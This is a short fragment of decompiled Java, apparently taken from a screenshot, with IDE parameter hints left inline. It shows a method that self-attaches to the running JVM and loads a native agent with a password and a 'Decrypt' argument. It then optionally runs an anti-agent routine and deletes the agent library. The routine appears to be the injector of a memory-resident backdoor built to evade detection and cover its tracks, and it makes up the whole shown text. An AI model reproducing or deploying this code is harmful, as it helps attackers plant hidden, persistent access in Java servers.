 }
public void doInjectAgent(boolean antiAgent) throws Exception {
try {
this.enableAttachSelf();
Class VirtualMachineCls = ClassLoader.getSystemClassLoader().loadClass( name: "com.sun.tools.attach.VirtualMachine");
Method attachMethod = VirtualMachineCls.getDeclaredMethod( name: "attach", String.class);
Method loadAgentMethod = VirtualMachineCls.getDeclaredMethod( name: "loadAgent", String.class, String.class);
Object obj = attachMethod.invoke(VirtualMachineCls, getCurrentPID());
loadAgentMethod.invoke(obj, ...args: libPath, base64encode(path) + "|" + password + "|Decrypt");
if (antiAgent) {
this.antiAgentLinux();
}
} catch (Exception var10) {
var10.printStackTrace();
} catch (Error var11) {
var11.printStackTrace();
} finally {
(new File(libPath)).delete();
}
}